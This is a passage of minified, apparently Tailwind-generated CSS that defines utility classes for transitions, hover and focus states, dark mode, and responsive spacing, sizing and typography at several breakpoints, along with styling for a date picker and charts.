var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur:blur(8px)}.backdrop-blur,.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-100{transition-duration:.1s}.duration-1000{transition-duration:1s}.duration-500{transition-duration:.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.no-scrollbar::-webkit-scrollbar{display:none}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.no-decoration{text-decoration:none}.flex-center{align-items:center;display:flex;justify-content:center}.text-primary{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-invert{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-secondary,.text-tertiary{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-brand{--tw-text-opacity:1;color:rgb(0 163 224/var(--tw-text-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-secondary{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.bg-tertiary{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.bg-brand{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.bg-focus{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}body,html{height:100%}:root{--brand-color:#00a3e0}::-webkit-scrollbar{border-radius:8px;height:.5em;width:.5em}::-webkit-scrollbar-button{height:0;width:0}::-webkit-scrollbar-track-piece{background:rgba(0,0,0,.02);border-radius:8px}::-webkit-scrollbar-thumb{background:rgba(0,0,0,.1);border-radius:8px}body{-webkit-appearance:none}.remove-arrows::-webkit-inner-spin-button,.remove-arrows::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.remove-arrows{-moz-appearance:textfield}.react-datepicker-wrapper input{background-color:transparent;border-bottom:1px solid #e5e7eb;color:rgba(0,0,0,.6);font-size:14px;width:100%}@media print{.page-break{page-break-after:always}}html{scroll-behavior:smooth;scroll-padding-top:5.75rem}blockquote,body,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{line-height:normal;margin:0}.prose a,a{--tw-text-opacity:1;color:hsl(211 100% 43.2%/var(--tw-text-opacity));text-decoration:none}a,a span{font-weight:"700"}.prose ul li:before{color:var(--brand-color);content:"\2022";display:inline-block;font-weight:700;width:1em}.prose ol{line-height:1}.prose li p{margin-bottom:.5px;margin-top:.5px}.prose ul{list-style:none}*,:after,:before{border:0 solid #e5e7eb}.prose code:after,.prose code:before{content:""}.prose code{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:hsl(210 16.7% 97.6%/var(--tw-bg-opacity));color:hsl(322 75% 46%/var(--tw-text-opacity));padding-left:.25rem;padding-right:.25rem}.prose{max-width:inherit!important}*,:after,:before{box-sizing:border-box}.rtl{direction:rtl}.ltr{direction:ltr}.fade-in{animation:fadeInAnimation .5s ease-in-out forwards;transition:transform .5s ease-in-out}@keyframes fadeInAnimation{0%{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}.react-datepicker__input-container input{border:1px solid rgba(81,74,74,.288)!important;border-radius:6px;padding:5px;width:100%}.react-datepicker__input-container input:focus{outline:none}.highcharts-container{overflow:visible;width:100%}.highcharts-plot-border{width:100%}.highcharts-root{height:80%;width:100%}.highcharts-container text{font-size:20px!important}.placeholder\:text-gray-300::-moz-placeholder{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.placeholder\:text-gray-300::placeholder{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:left-2\/4:before{content:var(--tw-content);left:50%}.before\:top-2\/4:before{content:var(--tw-content);top:50%}.before\:block:before{content:var(--tw-content);display:block}.before\:h-12:before{content:var(--tw-content);height:3rem}.before\:w-12:before{content:var(--tw-content);width:3rem}.before\:-translate-x-2\/4:before{--tw-translate-x:-50%}.before\:-translate-x-2\/4:before,.before\:-translate-y-2\/4:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:-translate-y-2\/4:before{--tw-translate-y:-50%}.before\:rounded-full:before{border-radius:9999px;content:var(--tw-content)}.before\:opacity-0:before{content:var(--tw-content);opacity:0}.before\:transition-opacity:before{content:var(--tw-content);transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:left-\[2px\]:after{content:var(--tw-content);left:2px}.after\:top-\[2px\]:after{content:var(--tw-content);top:2px}.after\:h-4:after{content:var(--tw-content);height:1rem}.after\:w-4:after{content:var(--tw-content);width:1rem}.after\:rounded-full:after{border-radius:9999px;content:var(--tw-content)}.after\:border:after{border-width:1px;content:var(--tw-content)}.after\:border-gray-300:after{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));content:var(--tw-content)}.after\:bg-white:after{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));content:var(--tw-content)}.after\:transition-all:after{content:var(--tw-content);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.even\:bg-gray-100:nth-child(2n),.odd\:bg-gray-100:nth-child(odd){--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.even\:bg-white:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.checked\:border-blue-500:checked{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.checked\:before\:bg-blue-500:checked:before{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity));content:var(--tw-content)}.focus-within\:bg-\[\#00A3E0\]:focus-within{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.focus-within\:text-\[\#fff\]:focus-within{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1}.hover\:scale-110:hover,.hover\:scale-95:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-95:hover{--tw-scale-x:.95;--tw-scale-y:.95}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:bg-\[\#fafafa\]:hover{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.hover\:bg-blue-100:hover{--tw-bg-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity))}.hover\:bg-blue-500:hover{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.hover\:bg-green-500:hover{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity))}.hover\:bg-red-500:hover{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.hover\:text-blue-400:hover{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.hover\:text-blue-500:hover{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.hover\:text-gray-400:hover{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.hover\:text-gray-600:hover{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.hover\:text-gray-800:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:opacity-60:hover{opacity:.6}.hover\:shadow-i:hover{--tw-shadow:inset 1px 2px 4px rgba(0,0,0,.15);--tw-shadow-colored:inset 1px 2px 4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:before\:opacity-10:hover:before{content:var(--tw-content);opacity:.1}.focus\:bg-\[\#00A3E0\]:focus{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.focus\:bg-active:focus{--tw-bg-opacity:1;background-color:rgb(216 216 216/var(--tw-bg-opacity))}.focus\:text-\[\#fff\]:focus{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus-visible\:bg-\[\#00A3E0\]:focus-visible{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.focus-visible\:text-\[\#fff\]:focus-visible{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.active\:bg-\[\#fafafa\]:active{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.group:hover .group-hover\:flex{display:flex}.group:hover .group-hover\:translate-y-6{--tw-translate-y:1.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:opacity-100{opacity:1}.peer:checked~.peer-checked\:bg-\[\#00A3E0\]{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:opacity-100{opacity:1}.peer:checked~.peer-checked\:after\:translate-x-full:after{--tw-translate-x:100%;content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.peer:checked~.peer-checked\:after\:border-white:after{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));content:var(--tw-content)}.peer:focus~.peer-focus\:outline-none{outline:2px solid transparent;outline-offset:2px}.peer:focus~.peer-focus\:ring-4{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.peer:focus~.peer-focus\:ring-blue-300{--tw-ring-opacity:1;--tw-ring-color:rgb(147 197 253/var(--tw-ring-opacity))}@media (prefers-color-scheme:dark){.dark\:border-gray-600{--tw-border-opacity:1;border-color:rgb(75 85 99/var(--tw-border-opacity))}.dark\:bg-gray-700{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity))}.dark\:text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.peer:focus~.dark\:peer-focus\:ring-blue-800{--tw-ring-opacity:1;--tw-ring-color:rgb(30 64 175/var(--tw-ring-opacity))}}@media (min-width:640px){.sm\:-mb-20{margin-bottom:-5rem}.sm\:mt-8{margin-top:2rem}.sm\:flex{display:flex}.sm\:h-full{height:100%}.sm\:w-full{width:100%}.sm\:justify-between{justify-content:space-between}.sm\:gap-16{gap:4rem}.sm\:p-2{padding:.5rem}.sm\:py-2{padding-bottom:.5rem;padding-top:.5rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-xxs{font-size:11px;line-height:15px}}@media (min-width:768px){.md\:right-\[70px\]{right:70px}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:mb-0{margin-bottom:0}.md\:mr-4{margin-right:1rem}.md\:w-3\/4{width:75%}.md\:w-auto{width:auto}.md\:w-fit{width:-moz-fit-content;width:fit-content}.md\:cursor-pointer{cursor:pointer}.md\:rounded-2xl{border-radius:1rem}.md\:p-4{padding:1rem}.md\:p-6{padding:1.5rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}:is([dir=rtl] .rtl\:md\:ml-4){margin-left:1rem}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:bottom-4{bottom:1rem}.lg\:right-\[100px\]{right:100px}.lg\:top-14{top:3.5rem}.lg\:z-20{z-index:20}.lg\:z-30{z-index:30}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-1{margin-left:.25rem;margin-right:.25rem}.lg\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.lg\:mx-11{margin-left:2.75rem;margin-right:2.75rem}.lg\:mx-12{margin-left:3rem;margin-right:3rem}.lg\:mx-16{margin-left:4rem;margin-right:4rem}.lg\:mx-2{margin-left:.5rem;margin-right:.5rem}.lg\:mx-20{margin-left:5rem;margin-right:5rem}.lg\:mx-24{margin-left:6rem;margin-right:6rem}.lg\:mx-3{margin-left:.75rem;margin-right:.75rem}.lg\:mx-32{margin-left:8rem;margin-right:8rem}.lg\:mx-4{margin-left:1rem;margin-right:1rem}.lg\:mx-40{margin-left:10rem;margin-right:10rem}.lg\:mx-48{margin-left:12rem;margin-right:12rem}.lg\:mx-5{margin-left:1.25rem;margin-right:1.25rem}.lg\:mx-56{margin-left:14rem;margin-right:14rem}.lg\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.lg\:mx-64{margin-left:16rem;margin-right:16rem}.lg\:mx-7{margin-left:1.75rem;margin-right:1.75rem}.lg\:mx-72{margin-left:18rem;margin-right:18rem}.lg\:mx-8{margin-left:2rem;margin-right:2rem}.lg\:mx-80{margin-left:20rem;margin-right:20rem}.lg\:mx-9{margin-left:2.25rem;margin-right:2.25rem}.lg\:mx-\[100px\]{margin-left:100px;margin-right:100px}.lg\:my-0{margin-bottom:0;margin-top:0}.lg\:my-1{margin-bottom:.25rem;margin-top:.25rem}.lg\:my-10{margin-bottom:2.5rem;margin-top:2.5rem}.lg\:my-11{margin-bottom:2.75rem;margin-top:2.75rem}.lg\:my-12{margin-bottom:3rem;margin-top:3rem}.lg\:my-16{margin-bottom:4rem;margin-top:4rem}.lg\:my-2{margin-bottom:.5rem;margin-top:.5rem}.lg\:my-20{margin-bottom:5rem;margin-top:5rem}.lg\:my-24{margin-bottom:6rem;margin-top:6rem}.lg\:my-3{margin-bottom:.75rem;margin-top:.75rem}.lg\:my-32{margin-bottom:8rem;margin-top:8rem}.lg\:my-4{margin-bottom:1rem;margin-top:1rem}.lg\:my-40{margin-bottom:10rem;margin-top:10rem}.lg\:my-48{margin-bottom:12rem;margin-top:12rem}.lg\:my-5{margin-bottom:1.25rem;margin-top:1.25rem}.lg\:my-56{margin-bottom:14rem;margin-top:14rem}.lg\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.lg\:my-64{margin-bottom:16rem;margin-top:16rem}.lg\:my-7{margin-bottom:1.75rem;margin-top:1.75rem}.lg\:my-72{margin-bottom:18rem;margin-top:18rem}.lg\:my-8{margin-bottom:2rem;margin-top:2rem}.lg\:my-80{margin-bottom:20rem;margin-top:20rem}.lg\:my-9{margin-bottom:2.25rem;margin-top:2.25rem}.lg\:mb-10{margin-bottom:2.5rem}.lg\:ml-1{margin-left:.25rem}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-1\/2{height:50%}.lg\:h-16{height:4rem}.lg\:h-\[0vh\]{height:0}.lg\:h-\[100vh\]{height:100vh}.lg\:h-\[10vh\]{height:10vh}.lg\:h-\[15vh\]{height:15vh}.lg\:h-\[200px\]{height:200px}.lg\:h-\[20vh\]{height:20vh}.lg\:h-\[250px\]{height:250px}.lg\:h-\[25vh\]{height:25vh}.lg\:h-\[280px\]{height:280px}.lg\:h-\[300px\]{height:300px}.lg\:h-\[30px\]{height:30px}.lg\:h-\[30vh\]{height:30vh}.lg\:h-\[350px\]{height:350px}.lg\:h-\[35vh\]{height:35vh}.lg\:h-\[400px\]{height:400px}.lg\:h-\[40vh\]{height:40vh}.lg\:h-\[45vh\]{height:45vh}.lg\:h-\[500px\]{height:500px}.lg\:h-\[50vh\]{height:50vh}.lg\:h-\[55vh\]{height:55vh}.lg\:h-\[60vh\]{height:60vh}.lg\:h-\[65vh\]{height:65vh}.lg\:h-\[70vh\]{height:70vh}.lg\:h-\[75vh\]{height:75vh}.lg\:h-\[80vh\]{height:80vh}.lg\:h-\[85vh\]{height:85vh}.lg\:h-\[90vh\]{height:90vh}.lg\:h-\[95vh\]{height:95vh}.lg\:h-\[9vh\]{height:9vh}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:max-h-\[100px\]{max-height:100px}.lg\:max-h-\[120px\]{max-height:120px}.lg\:max-h-\[300px\]{max-height:300px}.lg\:max-h-\[350px\]{max-height:350px}.lg\:max-h-\[400px\]{max-height:400px}.lg\:max-h-\[500px\]{max-height:500px}.lg\:max-h-\[50px\]{max-height:50px}.lg\:max-h-\[600px\]{max-height:600px}.lg\:max-h-\[70px\]{max-height:70px}.lg\:min-h-\[200px\]{min-height:200px}.lg\:min-h-\[20px\]{min-height:20px}.lg\:min-h-\[300px\]{min-height:300px}.lg\:min-h-\[350px\]{min-height:350px}.lg\:min-h-\[60px\]{min-height:60px}.lg\:min-h-\[70px\]{min-height:70px}.lg\:w-0{width:0}.lg\:w-1\/2{width:50%}.lg\:w-10{width:2.5rem}.lg\:w-2\/3{width:66.666667%}.lg\:w-2\/5{width:40%}.lg\:w-20{width:5rem}.lg\:w-3\/4{width:75%}.lg\:w-3\/5{width:60%}.lg\:w-4\/5{width:80%}.lg\:w-40{width:10rem}.lg\:w-60{width:15rem}.lg\:w-72{width:18rem}.lg\:w-80{width:20rem}.lg\:w-\[0\%\]{width:0}.lg\:w-\[10\%\]{width:10%}.lg\:w-\[100\%\]{width:100%}.lg\:w-\[15\%\]{width:15%}.lg\:w-\[20\%\]{width:20%}.lg\:w-\[200px\]{width:200px}.lg\:w-\[24\%\]{width:24%}.lg\:w-\[25\%\]{width:25%}.lg\:w-\[250px\]{width:250px}.lg\:w-\[280px\]{width:280px}.lg\:w-\[290px\]{width:290px}.lg\:w-\[30\%\]{width:30%}.lg\:w-\[300px\]{width:300px}.lg\:w-\[30px\]{width:30px}.lg\:w-\[35\%\]{width:35%}.lg\:w-\[350px\]{width:350px}.lg\:w-\[40\%\]{width:40%}.lg\:w-\[400px\]{width:400px}.lg\:w-\[45\%\]{width:45%}.lg\:w-\[50\%\]{width:50%}.lg\:w-\[55\%\]{width:55%}.lg\:w-\[60\%\]{width:60%}.lg\:w-\[65\%\]{width:65%}.lg\:w-\[70\%\]{width:70%}.lg\:w-\[75\%\]{width:75%}.lg\:w-\[80\%\]{width:80%}.lg\:w-\[85\%\]{width:85%}.lg\:w-\[90\%\]{width:90%}.lg\:w-\[95\%\]{width:95%}.lg\:w-auto{width:auto}.lg\:w-fit{width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:min-w-\[1000px\]{min-width:1000px}.lg\:min-w-\[100px\]{min-width:100px}.lg\:min-w-\[200px\]{min-width:200px}.lg\:min-w-\[20px\]{min-width:20px}.lg\:min-w-\[230px\]{min-width:230px}.lg\:min-w-\[250px\]{min-width:250px}.lg\:min-w-\[300px\]{min-width:300px}.lg\:min-w-\[350px\]{min-width:350px}.lg\:min-w-\[370px\]{min-width:370px}.lg\:min-w-\[400px\]{min-width:400px}.lg\:min-w-\[500px\]{min-width:500px}.lg\:min-w-\[600px\]{min-width:600px}.lg\:min-w-\[60px\]{min-width:60px}.lg\:min-w-\[700px\]{min-width:700px}.lg\:min-w-\[70px\]{min-width:70px}.lg\:min-w-\[800px\]{min-width:800px}.lg\:min-w-\[900px\]{min-width:900px}.lg\:max-w-\[100\%\]{max-width:100%}.lg\:max-w-\[100px\]{max-width:100px}.lg\:max-w-\[120px\]{max-width:120px}.lg\:max-w-\[290px\]{max-width:290px}.lg\:max-w-\[300px\]{max-width:300px}.lg\:max-w-\[350px\]{max-width:350px}.lg\:max-w-\[390px\]{max-width:390px}.lg\:max-w-\[40px\]{max-width:40px}.lg\:max-w-\[65px\]{max-width:65px}.lg\:max-w-\[70px\]{max-width:70px}.lg\:flex-1{flex:1 1 0%}.lg\:translate-y-0{--tw-translate-y:0px}.lg\:scale-100,.lg\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.lg\:cursor-move{cursor:move}.lg\:cursor-pointer{cursor:pointer}.lg\:cursor-text{cursor:text}.lg\:cursor-wait{cursor:wait}.lg\:grid-flow-col{grid-auto-flow:column}.lg\:flex-row{flex-direction:row}.lg\:flex-row-reverse{flex-direction:row-reverse}.lg\:flex-col{flex-direction:column}.lg\:flex-col-reverse{flex-direction:column-reverse}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:justify-stretch{justify-content:stretch}.lg\:gap-0{gap:0}.lg\:gap-0\.5{gap:.125rem}.lg\:gap-1{gap:.25rem}.lg\:gap-1\.5{gap:.375rem}.lg\:gap-10{gap:2.5rem}.lg\:gap-11{gap:2.75rem}.lg\:gap-12{gap:3rem}.lg\:gap-14{gap:3.5rem}.lg\:gap-16{gap:4rem}.lg\:gap-2{gap:.5rem}.lg\:gap-2\.5{gap:.625rem}.lg\:gap-20{gap:5rem}.lg\:gap-24{gap:6rem}.lg\:gap-28{gap:7rem}.lg\:gap-3{gap:.75rem}.lg\:gap-3\.5{gap:.875rem}.lg\:gap-32{gap:8rem}.lg\:gap-36{gap:9rem}.lg\:gap-4{gap:1rem}.lg\:gap-40{gap:10rem}.lg\:gap-44{gap:11rem}.lg\:gap-48{gap:12rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-52{gap:13rem}.lg\:gap-56{gap:14rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-60{gap:15rem}.lg\:gap-64{gap:16rem}.lg\:gap-7{gap:1.75rem}.lg\:gap-72{gap:18rem}.lg\:gap-8{gap:2rem}.lg\:gap-80{gap:20rem}.lg\:gap-9{gap:2.25rem}.lg\:gap-96{gap:24rem}.lg\:overflow-x-auto{overflow-x:auto}.lg\:overflow-y-auto{overflow-y:auto}.lg\:overflow-x-hidden{overflow-x:hidden}.lg\:overflow-y-hidden{overflow-y:hidden}.lg\:overflow-x-clip{overflow-x:clip}.lg\:overflow-y-clip{overflow-y:clip}.lg\:overflow-x-visible{overflow-x:visible}.lg\:overflow-y-visible{overflow-y:visible}.lg\:overflow-x-scroll{overflow-x:scroll}.lg\:overflow-y-scroll{overflow-y:scroll}.lg\:whitespace-normal{white-space:normal}.lg\:rounded-2xl{border-radius:1rem}.lg\:rounded-3xl{border-radius:1.5rem}.lg\:rounded-full{border-radius:9999px}.lg\:rounded-lg{border-radius:.5rem}.lg\:rounded-md{border-radius:.375rem}.lg\:rounded-sm{border-radius:.125rem}.lg\:rounded-xl{border-radius:.75rem}.lg\:border-0{border-width:0}.lg\:bg-brandBlue{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.lg\:bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.lg\:bg-transparent{background-color:transparent}.lg\:p-0{padding:0}.lg\:p-2{padding:.5rem}.lg\:p-3{padding:.75rem}.lg\:p-4{padding:1rem}.lg\:p-6{padding:1.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-1{padding-left:.25rem;padding-right:.25rem}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-11{padding-left:2.75rem;padding-right:2.75rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-20{padding-left:5rem;padding-right:5rem}.lg\:px-24{padding-left:6rem;padding-right:6rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-32{padding-left:8rem;padding-right:8rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-40{padding-left:10rem;padding-right:10rem}.lg\:px-48{padding-left:12rem;padding-right:12rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-56{padding-left:14rem;padding-right:14rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-64{padding-left:16rem;padding-right:16rem}.lg\:px-7{padding-left:1.75rem;padding-right:1.75rem}.lg\:px-72{padding-left:18rem;padding-right:18rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:px-80{padding-left:20rem;padding-right:20rem}.lg\:px-9{padding-left:2.25rem;padding-right:2.25rem}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:py-1{padding-bottom:.25rem;padding-top:.25rem}.lg\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.lg\:py-11{padding-bottom:2.75rem;padding-top:2.75rem}.lg\:py-12{padding-bottom:3rem;padding-top:3rem}.lg\:py-16{padding-bottom:4rem;padding-top:4rem}.lg\:py-2{padding-bottom:.5rem;padding-top:.5rem}.lg\:py-20{padding-bottom:5rem;padding-top:5rem}.lg\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\:py-3{padding-bottom:.75rem;padding-top:.75rem}.lg\:py-32{padding-bottom:8rem;padding-top:8rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:py-40{padding-bottom:10rem;padding-top:10rem}.lg\:py-48{padding-bottom:12rem;padding-top:12rem}.lg\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.lg\:py-56{padding-bottom:14rem;padding-top:14rem}.lg\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.lg\:py-64{padding-bottom:16rem;padding-top:16rem}.lg\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.lg\:py-72{padding-bottom:18rem;padding-top:18rem}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:py-80{padding-bottom:20rem;padding-top:20rem}.lg\:py-9{padding-bottom:2.25rem;padding-top:2.25rem}.lg\:pt-12{padding-top:3rem}.lg\:pt-\[5\.75rem\]{padding-top:5.75rem}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-6xl{font-size:3.75rem;line-height:1}.lg\:text-7xl{font-size:4.5rem;line-height:1}.lg\:text-8xl{font-size:6rem;line-height:1}.lg\:text-9xl{font-size:8rem;line-height:1}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:text-xs{font-size:.75rem;line-height:1rem}.lg\:font-\[100\]{font-weight:100}.lg\:font-\[200\]{font-weight:200}.lg\:font-\[300\]{font-weight:300}.lg\:font-\[400\]{font-weight:400}.lg\:font-\[500\]{font-weight:500}.lg\:font-\[600\]{font-weight:600}.lg\:font-\[700\]{font-weight:700}.lg\:font-\[800\]{font-weight:800}.lg\:font-\[900\]{font-weight:900}.lg\:font-normal{font-weight:400}.lg\:leading-loose{line-height:2}.lg\:leading-normal{line-height:1.5}.lg\:leading-relaxed{line-height:1.625}.lg\:leading-tight{line-height:1.25}.lg\:text-active{--tw-text-opacity:1;color:rgb(216 216 216/var(--tw-text-opacity))}.lg\:text-disabled{--tw-text-opacity:1;color:rgb(175 175 175/var(--tw-text-opacity))}.lg\:text-gray-500{--tw-text-opacity:1;color:rgb(107 114 